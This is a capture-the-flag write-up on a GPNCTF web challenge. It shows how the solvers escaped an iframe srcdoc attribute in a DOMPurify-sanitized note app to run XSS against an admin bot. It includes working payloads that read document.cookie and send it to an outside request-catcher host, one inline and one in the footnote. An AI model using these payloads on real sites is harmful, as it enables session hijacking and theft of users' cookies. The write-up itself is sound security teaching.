All my friends warned me about xss, so I created this note taking app that only accepts “refined” Notes.

Category: Web

Solver: lukasrad02, aes

Flag: GPNCTF{3nc0d1ng_1s_th3_r00t_0f_4ll_3v1l}

Scenario





This challenge features a minimalistic note-taking app. We can enter a note into a text box, click a button to save it and it becomes available under an URL with the UUID of the note.



There is no source code provided for the challenge, so we can only take a look at the sources delivered to our browser. The HTML source contains mainly what one would expect from the screenshots. One interesting aspect is an hidden iframe tag with the id noteframe. A quick test shows that this iframe displays the content of a note after it has been saved.

The HTML document references Tailwind CSS, DOMPurify and a custom JavaScript file. That script is responsible for saving a note when the “Add note” button is clicked. It takes the input, sanitizes it with DOMPurify, sends it to the server and changes the DOM to display the note read-only.

submit.addEventListener('click', (e) => {

const purified = DOMPurify.sanitize(note.value);

fetch("/", {

method: "POST",

body: purified

}).then(response => response.text()).then((id) => {

window.history.pushState({page: ''}, id, `/${id}`);

submit.classList.add('hidden');

note.classList.add('hidden');

noteframe.classList.remove('hidden');

noteframe.srcdoc = purified;

});

});

Apart from the note taking app itself, we are given the address of an “admin bot” when starting a challenge instance. We can submit a note id to the admin and after a couple of seconds, we receive the message that an admin has had a look at our note.

Analysis

The admin bot is a typical element of web challenges that involve attacks against other users, such as cross site scripting (XSS). The challenge description also mentions XSS. Hence, we most likely have to grab the admin’s cookie by crafting a note that abuses some vulnerability in the application and direct the admin to that note.

Unfortunately, the application uses DOMPurify with the default configuration that does not allow any scripting or other dangerous markup.

DOMPurify sanitizes HTML and prevents XSS attacks. You can feed DOMPurify with string full of dirty HTML and it will return a string (unless configured otherwise) with clean HTML. DOMPurify will strip out everything that contains dangerous HTML and thereby prevent XSS attacks and other nastiness.

– From the README on GitHub

DOMPurify is a widely used library with about 13k stars on GitHub. Hence, finding a vulnerability there is out of scope for this challenge. So we have to find some other aspect that might be vulnerable.

One question that we found especially interesting is how the HTML markup for the note view page is constructed. The script from above only handles newly added notes by modifying the DOM in-place, so the server is not involved. For querying an existing note by its UUID, there must be some server-side mechanism that writes the note text into the scrdoc attribute.



The fact that the server-side code is not available made us think that the vulnerability might be relatively simple. We wondered whether the templating on the server side might not handle special characters correctly, so that we could break out from the attribute. To test this, we submitted " as a note and looked at the source code.

It is important that we don’t use the inspector of the browser immediately after submitting, since the JavaScript that writes the note to the attribute handles special characters correctly using the DOM APIs. Hence, the source code in the upper half does not indicate any problems. However, when requesting the source code for the page from the server again, our browser immediately highlights an error in the code.

We can now search for a way to inject JavaScript code. But the use of DOMPurify prevents us from just writing a script tag to the page1. However, we can add any attribute to the iframe, even “dangerous” ones, as DOMPurify does not “know” that we’re already inside the iframe tag. Hence, it will consider (almost) anything that does not contain an opening tag (i. e., anything with a < character) normal text and therefore, will not filter it.

An attribute that is frequently used for XSS is the onload attribute, which defines JavaScript code to be run upon loading the HTML element the attribute is specified on. Luckily, it is available on the iframe tag.

Exploit

With these findings, we can craft a malicious note. We start with a quotation mark to break out from the srcdoc attribute and place an onload attribute behind it. The attribute value of the onload attribute is not ended with a quotation mark, as there is still the original closing quotation mark from the srcdoc attribute.

Our JavaScript code reads the cookies via document.cookie and sends them to a request catcher instance, an online service that lists all requests made against a subdomain of our choice.

The full note looks like this:

" onLoad="fetch('https://demo.requestcatcher.com/' + document.cookie)



After submitting the note, we take the note id from the URL, pass it to the admin bot and wait for the request to appear at our request catcher instance:

We just have to decode the URL encoding (or make an educated guess that the encoded characters are the curly braces from the flag format) and receive the flag GPNCTF{3nc0d1ng_1s_th3_r00t_0f_4ll_3v1l}.

-

While writing this writeup, we have noticed that client-side input sanitization could also be an issue. We could send arbitrary, unsanitized input directly to the HTTP

POSTendpoint. During the CTF, we did not spend any time on this, as we have found the issue described in this writeup pretty quickly. However, we have been curious enough to do a quick test using"><script>fetch('https://demo.requestcatcher.com/' + document.cookie);</script>as note.

This revealed that there is some additional sanitization happening on the server side, as the>was replaced with>and the script tag was missing completely. We guess that DOMPurify has only been used on the client side to give a hint on what the server does, so people don’t get stuck at wrong approaches. There might be some other bugs due to double-sanitization. But this typically causes only less critical problems, such as escape sequences being rendered to the user instead of the character they should produce, but does not allow injecting malicious code. Therefore, we did not analyze it further. ↩︎